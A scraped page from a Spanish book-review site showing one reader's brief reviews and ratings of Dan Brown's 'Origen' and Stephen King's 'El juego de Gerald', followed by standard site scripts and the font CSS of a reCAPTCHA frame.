							<div class="tab-pane fade " id="resumen137912" role="tabpanel">
								<div class="text">
									<p>Robert Langdon, profesor de simbología e iconografía religiosa de la universidad de Harvard, acude al Museo Guggenheim Bilbao para asistir a un trascendental anuncio que «cambiará la faz de la ciencia para siempre». El anfitrión de la velada es Edmond Kirsch, un joven multimillonario cuyos visionari... <a
												href="https://quelibroleo.com/origen-1#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica137912" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/paz9817">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Maria Paz Sa...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">es un libro relativamente bueno y la historia tiene buena ambientaci&oacute;n.

												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/origen-1#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 5 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="137912" data-usuario="123047">
							<div>
																	<small>Nota de <strong>Maria Paz Sandoval</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,2
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/origen-1">257
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/origen-1#comentarios"
												style="color: white">71
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 12-07-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-juego-de-gerald">
													<img src="https://quelibroleo.com/images/libros/9788497931328.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-juego-de-gerald"><span><b>EL JUEGO DE GERALD</b></span></a>
					<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen6089"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica6089"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen6089" role="tabpanel">
								<div class="text">
									<p>En una cabaña aislada, desnuda y esposada a la cabecera de la cama. Jessie asiste inerme al macabro desenlace del juego erótico de Gerald, el hombre con quien ha convivido durante veinte años y que está tendido en el suelo junto al lecho. Acuciada por el hambre y la sed, asediada por los fantasmas d... <a
												href="https://quelibroleo.com/el-juego-de-gerald#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica6089" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/paz9817">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Maria Paz Sa...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">La traga en general es buena, sin embargo hay momentos en que es tediosa porque ponen cosas extras, ademas el final se hace muy tedioso. Sin duda, no es de los mejores libros de Stephen King.

												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/el-juego-de-gerald#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 5 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="6089" data-usuario="123047">
							<div>
																	<small>Nota de <strong>Maria Paz Sandoval</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,72
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-juego-de-gerald">222
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-juego-de-gerald#comentarios"
												style="color: white">26
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 12-07-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							
				<span>1-6 de 6 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=evwnc0rlobd4
body_size: 48813
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
